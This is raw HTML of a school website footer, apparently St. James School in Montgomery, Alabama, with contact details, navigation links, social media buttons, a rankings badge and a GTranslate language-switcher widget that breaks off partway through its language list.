<div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 hidden-phone wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:100%;margin-top:50px;margin-bottom:40px;border-bottom-width:1px;border-color:rgba(255,255,255,0.4);"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1620952158267 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  hidden-phone">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.stjmontgomery.org/wp-content/uploads/2021/05/STJ-LettersCircle-4C3-01.svg" class="vc_single_image-img attachment-medium" alt="" title="STJ-LettersCircle-4C3-01" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1623692203473 visible-phone">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="300" src="https://www.stjmontgomery.org/wp-content/uploads/2021/05/STJ-LettersCircle-4C3-01.svg" class="vc_single_image-img attachment-medium" alt="" title="STJ-LettersCircle-4C3-01" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
<style>.vcex-social-links.vcex_6971174a36b65{font-size:16px;}.vcex-social-links.vcex_6971174a36b65 .vcex-social-links__item:hover{color:#ffb81c;}.vcex-social-links.vcex_6971174a36b65 .vcex-social-links__item{border-color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-15 wpex-justify-center wpex-last-mr-0 vcex_6971174a36b65"><a  href="https://www.facebook.com/SaintJamesSchoolMontgomeryAL/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-bordered wpex-social-border wpex-round wpex-social-color wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/stjmontgomery/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-bordered wpex-social-border wpex-round wpex-social-color wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a  href="https://twitter.com/STJNews" class="vcex-social-links__item wpex-social-btn wpex-social-btn-bordered wpex-social-border wpex-round wpex-social-color wpex-twitter" target="_blank" title="Twitter" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a><a  href="https://stjonthemove.org/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-bordered wpex-social-border wpex-round wpex-social-color wpex-rss" target="_blank" title="RSS" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-rss" aria-hidden="true"></span><span class="screen-reader-text">RSS</span></a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="https://parent.blackbaud.school/Login.aspx" title="">Tuition Portal</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 visible-phone wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:100%;margin-top:50px;margin-bottom:40px;border-bottom-width:1px;border-color:rgba(255,255,255,0.4);"></div>
	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1621035248627" >
		<div class="wpb_wrapper">
			<p>Email</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element  vc_custom_1621035262476" >
		<div class="wpb_wrapper">
			<p>Email</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1632433601287" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffb81c"><a style="color: #ffb81c" href="mailto:communications@stjmontgomery.org" target="_blank" rel="noopener">communications@stjmontgomery.org</a></span></p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffb81c"><a style="color: #ffb81c" href="mailto:communications@stjmontgomery.org" target="_blank" rel="noopener">communications@stjmontgomery.org</a></span></p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1621035290320" >
		<div class="wpb_wrapper">
			<p>Phone</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element  vc_custom_1621035300625" >
		<div class="wpb_wrapper">
			<p>Phone</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1621035311132" >
		<div class="wpb_wrapper">
			<p><a href="tel:334-277-8033"><span style="color: #ffb81c">334-277-8033</span></a></p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="tel:334-277-8033"><span style="color: #ffb81c">334-277-8033</span></a></p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1621035326872" >
		<div class="wpb_wrapper">
			<p>Address</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element  vc_custom_1621035332730" >
		<div class="wpb_wrapper">
			<p>Address</p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color hidden-phone wpb_content_element  vc_custom_1621035341554" >
		<div class="wpb_wrapper">
			<p><a href="https://goo.gl/maps/Dgh1PZom7mS99Bkz8" target="_blank" rel="noopener"><span style="color: #ffb81c">6010 Vaughn Road<br />
Montgomery, AL 36116</span></a></p>

		</div>
	</div>

	<div style="color:rgba(255,255,255,0.7);line-height:1.15;" class="wpb_text_column has-custom-color wpex-child-inherit-color visible-phone wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="https://goo.gl/maps/Dgh1PZom7mS99Bkz8" target="_blank" rel="noopener"><span style="color: #ffb81c">6010 Vaughn Road<br />
Montgomery, AL 36116</span></a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 visible-phone wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:100%;margin-top:50px;margin-bottom:40px;border-bottom-width:1px;border-color:rgba(255,255,255,0.4);"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="line-height:2;" class="wpb_text_column wpb_content_element  vc_custom_1693921638650" >
		<div class="wpb_wrapper">
			<p><a href="/admissions/prospective-families/">Prospective Families</a><br />
<a href="/support-stj/current-families/">Current Families</a><br />
<a href="/support-stj/alumni/">Alumni</a><br />
<a href="/about/">About</a><br />
<a href="/admissions/">Admissions</a><br />
<a href="/support-stj/columns-magazine/">Columns Magazine</a></p>
<p><a href="https://shop.stjmontgomery.org/">Shop The Wooden Horse</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:rgba(255,255,255,0.7);line-height:2;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1632948284420" >
		<div class="wpb_wrapper">
			<p><a href="/academics/">Academics</a><br />
<a href="/athletics/">Athletics</a><br />
<a href="/arts/">Arts</a><br />
<a href="/news/">News</a><br />
<a href="/support-stj/">Give</a><br />
<a href="/contact">Contact</a></p>

		</div>
	</div>
<style> style="height:20px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- Begin Niche badge code -->
<div style="text-align:center;display:block;"><a title="2026 Niche Best Schools" href="https://www.niche.com/k12/rankings/?utm_source=rankings_2026&utm_medium=badge&utm_campaign=k12"><img style="border:0;display:block;margin:0;width:200px;height:200px;" src="https://external.niche.com/rankings-badges/niche-best-schools-badge-2026.png" alt="2026 Niche Best Schools" ></a></div>
<!-- End Niche badge code -->
					
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> English</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('en|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/af.png" height="24" width="24" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('en|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/sq.png" height="24" width="24" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('en|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/am.png" height="24" width="24" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('en|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('en|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('en|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/az.png" height="24" width="24" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('en|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/eu.png" height="24" width="24" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('en|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/be.png" height="24" width="24" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('en|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/bn.png" height="24" width="24" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('en|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/bs.png" height="24" width="24" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('en|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/bg.png" height="24" width="24" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('en|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ca.png" height="24" width="24" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('en|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ceb.png" height="24" width="24" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('en|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ny.png" height="24" width="24" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('en|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('en|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/zh-TW.png" height="24" width="24" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('en|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/co.png" height="24" width="24" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('en|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/hr.png" height="24" width="24" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('en|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/cs.png" height="24" width="24" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('en|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/da.png" height="24" width="24" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('en|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('en|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl selected"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('en|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/eo.png" height="24" width="24" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('en|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/et.png" height="24" width="24" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('en|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/tl.png" height="24" width="24" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('en|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/fi.png" height="24" width="24" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('en|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/fy.png" height="24" width="24" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('en|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/gl.png" height="24" width="24" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('en|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ka.png" height="24" width="24" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('en|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="de" /> German</a><a href="#" onclick="doGTranslate('en|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('en|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/gu.png" height="24" width="24" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('en|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ht.png" height="24" width="24" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('en|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ha.png" height="24" width="24" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('en|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/haw.png" height="24" width="24" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('en|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/iw.png" height="24" width="24" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('en|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/hi.png" height="24" width="24" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('en|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/hmn.png" height="24" width="24" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('en|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/hu.png" height="24" width="24" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('en|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/is.png" height="24" width="24" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('en|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ig.png" height="24" width="24" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('en|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/id.png" height="24" width="24" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('en|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ga.png" height="24" width="24" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('en|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('en|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ja.png" height="24" width="24" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('en|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/jw.png" height="24" width="24" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('en|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/kn.png" height="24" width="24" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('en|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/kk.png" height="24" width="24" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('en|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/km.png" height="24" width="24" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('en|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ko.png" height="24" width="24" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('en|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('en|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ky.png" height="24" width="24" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('en|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/lo.png" height="24" width="24" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('en|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/la.png" height="24" width="24" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('en|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/lv.png" height="24" width="24" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('en|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/lt.png" height="24" width="24" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('en|lb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Luxembourgish" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/lb.png" height="24" width="24" alt="lb" /> Luxembourgish</a><a href="#" onclick="doGTranslate('en|mk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Macedonian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mk.png" height="24" width="24" alt="mk" /> Macedonian</a><a href="#" onclick="doGTranslate('en|mg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malagasy" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mg.png" height="24" width="24" alt="mg" /> Malagasy</a><a href="#" onclick="doGTranslate('en|ms');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malay" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ms.png" height="24" width="24" alt="ms" /> Malay</a><a href="#" onclick="doGTranslate('en|ml');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Malayalam" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ml.png" height="24" width="24" alt="ml" /> Malayalam</a><a href="#" onclick="doGTranslate('en|mt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maltese" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mt.png" height="24" width="24" alt="mt" /> Maltese</a><a href="#" onclick="doGTranslate('en|mi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Maori" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mi.png" height="24" width="24" alt="mi" /> Maori</a><a href="#" onclick="doGTranslate('en|mr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Marathi" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mr.png" height="24" width="24" alt="mr" /> Marathi</a><a href="#" onclick="doGTranslate('en|mn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Mongolian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/mn.png" height="24" width="24" alt="mn" /> Mongolian</a><a href="#" onclick="doGTranslate('en|my');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Myanmar (Burmese)" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/my.png" height="24" width="24" alt="my" /> Myanmar (Burmese)</a><a href="#" onclick="doGTranslate('en|ne');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nepali" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/ne.png" height="24" width="24" alt="ne" /> Nepali</a><a href="#" onclick="doGTranslate('en|no');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="/wp-content/plugins/gtranslate/flags/24/no.png" height="24" 